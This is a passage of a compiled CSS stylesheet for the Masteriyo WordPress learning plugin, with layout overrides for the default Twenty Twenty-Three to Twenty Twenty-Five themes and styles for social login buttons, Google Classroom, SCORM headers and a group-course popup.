body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentythree .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentythree .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

body.theme-twentytwentyfour #masteriyo-account-page {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentyfour .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content__description {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfour .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentyfour .masteriyo-login-form-wrapper {
  max-width: 1280px;
}
body.theme-twentytwentyfour .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentyfour .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

.masteriyo-social-account-login {
  border-radius: 5px;
  text-align: center;
  border: 1px solid #d9d9d9;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.masteriyo-social-account-login .google-button,
.masteriyo-social-account-login .facebook-button {
  height: 50px;
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper {
  padding-top: 0;
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span {
  display: flex;
}
.masteriyo-social-account-login.google-button-div {
  margin-top: 12px;
  margin-bottom: 12px;
  background-color: #F7F7F7;
}
.masteriyo-social-account-login.google-button-div:hover {
  background-color: #eaeeee;
}
.masteriyo-social-account-login.google-button-div .google-button {
  text-decoration: none;
  margin: auto;
  width: 100%;
  font-weight: bold;
  border-radius: 8px;
  color: #303030;
}
.masteriyo-social-account-login.google-button-div .google-button:hover {
  color: #000000;
}
.masteriyo-social-account-login.google-button-div .google-button .google-image-span .login-google-image {
  padding-left: 10px;
}
.masteriyo-social-account-login.facebook-button-div {
  background: #336799;
}
.masteriyo-social-account-login.facebook-button-div:hover {
  background: #264d73;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button {
  text-decoration: none;
  margin: auto;
  font-weight: bold;
  width: 100%;
  border-radius: 7px;
  color: #EBEBEB;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button:hover {
  color: #ffffff;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button .facebook-image-span {
  margin-right: 5px;
}

.google-classroom-container {
  border-radius: 4px;
  padding: 20px;
  color: azure;
  background-color: #4285f4;
}

.google-classroom-code-left {
  padding-top: 20px;
}

.google-classroom-code-right {
  margin-left: 5px;
  padding-top: 20px;
}

.tab-content.google-classroom {
  margin: 30px;
}

.masteriyo-course--google-classroom {
  margin-top: 30px;
  padding: 24px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
}
.masteriyo-course--google-classroom__heading {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 16px;
  color: var(--masteriyo-color-text);
  margin-bottom: 16px;
}
.masteriyo-course--google-classroom__code {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course--google-classroom__code-label {
  font-weight: 500;
}
.masteriyo-course--google-classroom__code-label .masteriyo-copy-this-text {
  font-size: 18px;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--google-classroom__code .copy-button-code {
  display: flex;
  padding: 6px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  border-radius: 3px;
}
.masteriyo-course--google-classroom__code .copy-button-code:hover {
  background: #f4f4f4;
}
.masteriyo-course--google-classroom__code .copy-button-code svg {
  width: 16px;
  height: 16px;
  stroke: #767676;
}
.masteriyo-course--google-classroom .masteriyo-course-complete {
  background: var(--masteriyo-color-primary);
  font-weight: 500;
  padding: 6px;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 10px;
  text-align: center;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom {
  border: 0;
  margin-top: 0;
  background: #fbfbfb;
  padding: 20px;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom__heading {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 12px;
  text-align: left;
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentythree .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentythree .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

body.theme-twentytwentyfour #masteriyo-account-page {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentyfour .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content__description {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfour .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}
body.theme-twentytwentyfour .masteriyo-login-form-wrapper {
  max-width: 1280px;
}
body.theme-twentytwentyfour .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentyfour .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

body.theme-twentytwentyfive .wp-block-post-title {
  max-width: 1280px;
}
body.theme-twentytwentyfive #masteriyo-account-page {
  max-width: 1280px;
}
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfive .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentyfive .masteriyo-login-form-wrapper {
  max-width: 1280px;
}
body.theme-twentytwentyfive .masteriyo-instructors-list {
  max-width: 1280px;
}
body.theme-twentytwentyfive .masteriyo-courses-view-mode-section button {
  border: 0;
  cursor: pointer;
}

body.masteriyo {
  margin: 0;
}

.masteriyo-scorm-course-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #ffffff;
  box-shadow: 0px 6px 26px 0px rgba(117, 117, 117, 0.12);
  padding: 12px 16px 12px 20px;
  margin-bottom: 60px;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header {
    flex-direction: column;
    padding: 20px;
    gap: 20px;
    align-items: flex-start;
  }
}
.masteriyo-scorm-course-header__course {
  max-width: 500px;
}
.masteriyo-scorm-course-header__course-name {
  color: #909090;
  font-family: Inter;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
}
.masteriyo-scorm-course-header__course-title {
  color: #383838;
  font-family: Inter;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  margin: 0;
}
.masteriyo-scorm-course-header__button-exit {
  border-radius: 4px;
  border: 1px solid #646464;
  background: #ffffff;
  padding: 6px 14px;
  color: #646464;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-exit {
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-exit:hover {
  color: #ffffff;
  background: var(--masteriyo-color-badge-red);
  border-color: var(--masteriyo-color-badge-red);
}
.masteriyo-scorm-course-header__button-download {
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-primary);
  background: #ffffff;
  padding: 6px 14px;
  color: var(--masteriyo-color-primary);
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-download {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-download:hover {
  color: #ffffff;
  background: var(--masteriyo-color-primary-light);
  border-color: var(--masteriyo-color-primary-light);
}
.masteriyo-scorm-course-header__button-complete {
  border-radius: 4px;
  border: 1px solid #3ca03c;
  background: #3ca03c;
  padding: 6px 14px;
  color: #ffffff;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  opacity: 0.8;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-complete {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-complete:hover {
  color: #ffffff;
}
.masteriyo-scorm-course-header__button-continue {
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-primary);
  background: var(--masteriyo-color-primary);
  padding: 6px 14px;
  color: #ffffff;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-continue {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-continue:hover {
  color: var(--masteriyo-color-primary);
  background: #ffffff;
}

.masteriyo-wrapper.scorm {
  position: relative;
  padding: 0;
  height: 100vh;
}
.masteriyo-wrapper.scorm iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
}

.masteriyo-group-courses-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-group-course-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 520px;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-group-course__wrapper {
  position: relative;
}
.masteriyo-group-course__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.masteriyo-group-course__exit-popup {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-group-course__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-group-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-group-course__empty-state {
  display: none;
}
.masteriyo-group-course__empty-state--image {
  text-align: center;
  margin-bottom: 32px;
}
.masteriyo-group-course__empty-state--image img {
  width: 260px;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-group-course__empty-state--content {
  text-align: center;
}
.masteriyo-group-course__empty-state--content-title {
  color: #383838;
  font-size: 22px;
  font-weight: 700;
  line-height: 29px;
  margin-bottom: 8px;
}
.masteriyo-group-course__empty-state--content-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}
.masteriyo-group-course__empty-state--content-desc .masteriyo-group-course--link {
  color: var(--masteriyo-color-primary);
  font-style: italic;
  text-decoration: underline;
}
.masteriyo-group-course__lists--label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
.masteriyo-group-course__lists--heading {
  color: #646464;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-group-course__lists--sync-button {
  color: #7a7a7a;
  font-size: 12px;
  font-weight: 500;
  line-height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-decoration: none;
  margin-top: 14px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--sync-button:hover {
  text-decoration: underline;
}
.masteriyo-group-course__lists--sync-button svg {
  width: 16px;
  height: 16px;
}
.masteriyo-group-course__lists--list {
  margin-left: 0;
  margin-bottom: 24px;
}
.masteriyo-group-course__lists--list-item {
  list-style: none;
  display: flex;
  align-items: center;
  position: relative;
  margin-bottom: 10px;
}
.masteriyo-group-course__lists--list-item:last-child {
  margin-bottom: 0;
}
.masteriyo-group-course__lists--list-item input[type=checkbox] {
  position: absolute;
  z-index: 1;
  left: 12px;
  width: 18px;
  height: 18px;
}
.masteriyo-group-course__lists--list-item_label {
  width: 100%;
  border-radius: 4px;
  background: #f0f0f0;
  padding: 12px;
  padding-left: 40px;
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-group-course__lists--list-item_label_disabled {
  color: #a7a7a7;
}
.masteriyo-group-course__lists--list-item_members {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  gap: 4px;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-group-course__lists--list-item_members svg {
  width: 20px;
  height: 20px;
}
.masteriyo-group-course__lists--list-item_disabled {
  cursor: none;
  pointer-events: none;
}
.masteriyo-group-course__lists--list-item input[type=checkbox]:checked ~ .masteriyo-group-course__lists--list-item_label {
  background: #f3f7fd;
}
.masteriyo-group-course__lists .masteriyo-error-message {
  color: #ff343e;
  background-color: #ffdddd;
  padding: 10px;
  border: 1px solid #ff343e;
  border-radius: 4px;
  margin-bottom: 25px;
  font-size: 14px;
}
.masteriyo-group-course__lists--footer {
